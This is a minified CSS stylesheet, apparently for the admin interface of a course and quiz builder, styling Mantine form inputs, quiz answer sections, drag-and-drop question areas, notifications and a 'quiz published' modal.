.ir-fed-questions{background:#eff0f6}.select-img{height:auto;width:auto}.mantine-NumberInput-control:hover{background-color:transparent!important;border-color:#e5e5e5!important;color:#444!important}.ir-result-message.ir-conditional-settings{padding-left:0}.ir-result-perc input{padding-bottom:0!important;padding-top:0!important}.ir-pos-r{position:relative}.ir-pos-r>.ir-edit-field{position:absolute;right:0;top:-10px}.ir-sortable-fields .mantine-InputWrapper-label{margin-bottom:5px}.ir-lowercase{text-transform:lowercase}.ir-right-label{flex-direction:row-reverse;justify-content:flex-end}.ir-right-label .mantine-InputWrapper-label{margin-left:15px;margin-right:0}.ir-width-850{width:calc(100% - 200px)}.ir-flexstart{align-self:flex-start}.ir-remove-field{border:1px solid #ff1f00;border-radius:15px;cursor:pointer;margin-top:20px}.ir-select-width-170{width:170px}.ir-right-label .mantine-Input-wrapper{flex:0 0 auto}.ir-parent-settings .mantine-InputWrapper-description{font-weight:400;text-transform:lowercase}.ir-text-desc{flex-wrap:wrap}.ir-text-desc .mantine-InputWrapper-label{order:1}.ir-text-desc .mantine-InputWrapper-description{flex:0 0 100%;margin-top:5px;order:3}.ir-text-desc .mantine-TextInput-wrapper{order:2}.ir-quiz-answers{border:1px solid #d6d8e7;border-radius:6px;display:block;padding:30px 18px}.mantine-Modal-root .mce-tinymce{margin-left:2px}.ir-correct-answer{align-items:center;display:flex}.ir-select-width-400{width:400px}.ir-select-width-250{width:250px}.rui>button{vertical-align:middle}.rui>button svg{stroke:#2067fa}.w-40+div{width:60%}.w-100{width:100%}.w-40+div.ir-label-right{width:auto}.w-40+div.ir-select-width-400{width:400px}.ir-add-field{padding-left:0!important}.ir-add-field span{line-height:28px}.ir-flex-1{flex:1}.ir-conditional-settings .ir-conditional-settings{padding-left:0}.ir-jc-end{justify-content:flex-end}.ir-radio-conditional{display:none!important}.mantine-Radio-root[data-checked=true]+.ir-radio-conditional{display:flex!important}.pl-0{padding-left:0!important}.mt-20{margin-top:20px!important}.ir-input-settings.ir-url-slug .mantine-InputWrapper-label{margin-right:0}.dummy-textarea textarea{height:300px;overflow:hidden}.ir-quiz-builder-container{min-height:calc(100vh - 50px)}.ir-quiz-page .ir-fed-course-page{min-height:605px}.tinyimg{margin-bottom:-5px;margin-left:-7px;max-width:none;width:calc(100% + 13px)}.ir-slug-input input,.lh-1,.lh-1 input{line-height:1}.ir-link-section{min-height:35px}.ir-question-name input,.ir-quiz-name input{font-weight:400}.ir-course-title{display:inline-block;max-width:calc(100% - 230px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ir-display-position.ir-trs>.mantine-InputWrapper-label{width:calc(40% - 15px)}.fs-16 .mantine-RadioGroup-label{font-size:1rem!important}.ir-capitalize{text-transform:capitalize}.ir-points .mantine-TextInput-wrapper{flex:0 0 auto!important}.ir-border{border:1px solid #e5e5e5}.br-10{border-radius:10px}.ir-btn-p-0{padding:0!important}.ir-field-popover{background:#dde4ff;border-radius:10px}.ir-matrix-answer-part{background:#eff0f6;border-radius:8px;height:58px;padding:14px 25px;width:280px}.ir-answer-section{background-color:#f8f9fa}.input-p-0 input{padding:0;text-align:center}.h-auto{height:auto}.ir-open-answer{width:185px}.ir-sub-type{width:350px}.ir-input-settings.label-spacing-10 label{margin-right:10px}.icon-tabler-external-link{margin-left:5px}.ir-correct{background-color:rgba(0,182,29,.1);border:1px solid #00b61d}.ir-mt-25{margin-top:25px}.ir-single-setting{padding:4px 16px!important}.ir-quiz-publish{min-width:100px!important;padding:0!important}.ir-quiz-publish[data-disabled=true]{opacity:.5;pointer-events:none}.ir-quiz-draft{min-width:140px!important;padding:0 18px!important}.ir-fed-header .ir-color{color:#2067fa}.br-1{border-right:1px solid #6f717c;margin-right:0;padding-right:10px}.mantine-Notification-root{background-color:#333!important}.mantine-Notification-root .mantine-Text-root{color:#fff!important}.mantine-Notification-root button svg{fill:#fff!important;stroke:#fff!important}.ir-material .mantine-Switch-label,.ir-parent-settings,.ir-parent-settings>.mantine-InputWrapper-label,.ir-parent-settings>label.mantine-InputWrapper-label{text-transform:lowercase!important}.ir-material .mantine-Switch-label:first-letter,.ir-parent-settings:first-letter,.ir-parent-settings>.mantine-InputWrapper-label:first-letter,.ir-parent-settings>label.mantine-InputWrapper-label:first-letter{text-transform:capitalize!important}.ir-capitalize-letter,.ir-fed-course-settings .ir-parent-settings,.ir-fed-course-settings .ir-parent-settings>.mantine-InputWrapper-label,.ir-fed-course-settings .mantine-Accordion-control .mantine-Text-root.ir-uppercase{text-transform:none!important}#ir-hint-message,#ir-right-message,#ir-wrong-message,.ir-answer-section textarea,.ir-sortable-answers textarea{resize:vertical}.label-w-12.ir-course-access-p-settings .mantine-Switch-body .mantine-Switch-labelWrapper{width:calc(40% - 12px)}.ir-d-inline{display:inline!important}.dotted-border{border:2px dashed #dee2e6}.ir-questions-library>.mantine-Stack-root{max-height:300px;overflow:auto;padding-bottom:10px}.green-border{border:1px solid green!important}#ir-hidden{display:none!important}.ir-dropzone-area{padding:0;position:relative}.ir-dropzone-area .ir-sortable-questions{min-height:60px}.ir-dropzone-area .dropzone-text{align-items:center;display:inline-flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.ir-dropzone-area .ir-sortable-questions .ui-sortable-placeholder{background-color:#fff;border-color:green!important;border-radius:10px;margin-bottom:0!important;min-height:60px!important}.ir-sortable-answers .ui-sortable-placeholder{border-radius:16px;margin-bottom:16px}.ir-fed-course-content .ir-dropzone-area,.ir-fed-final-quizzes .ir-dropzone-area{border:2px solid #dee2e6;min-height:60px}.mantine-Input-invalid{border-color:red!important}.mantine-Input-invalid::-moz-placeholder{color:#444}.mantine-Input-invalid::placeholder{color:#444}.ir-chk-wrap{cursor:grab}button[data-disabled=true]{opacity:.4}.ir-invalid-field{border:1px solid #fa5252!important}.mantine-TextInput-error,.mantine-Textarea-error{display:none}.ir-recent,.ir-recent-lessons,.ir-recent-quizzes,.ir-recent-topics,.ir-view-all,.ir-view-all-lessons,.ir-view-all-quizzes,.ir-view-all-topics{border-bottom-left-radius:0;border-bottom-right-radius:0}.ir-reset-action{display:flex}input[value="2"]+.ir-reset-action{display:none}input[type=email],input[type=number],input[type=password],input[type=reset],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{background-color:#fff!important}input[type=email]:disabled,input[type=number]:disabled,input[type=password]:disabled,input[type=reset]:disabled,input[type=search]:disabled,input[type=tel]:disabled,input[type=text]:disabled,input[type=url]:disabled,select:disabled,textarea:disabled{background-color:#f1f3f5!important}[modal=quiz-published] .mantine-Modal-body{text-align:center}[modal=quiz-published] .mantine-Modal-body>.mantine-Group-root{justify-content:center}[modal=quiz-published] .mantine-Modal-body .mantine-Group-root>.mantine-Button-root:last-child{background:#2067fa!important;color:#fff!important}[modal=quiz-published] .mantine-Modal-body .mantine-Group-root>.mantine-Button-root:nth-last-child(2){border-color:#2067fa!important;color:#2067fa!important}[modal=quiz-published] .mantine-Modal-header{margin-bottom:0}
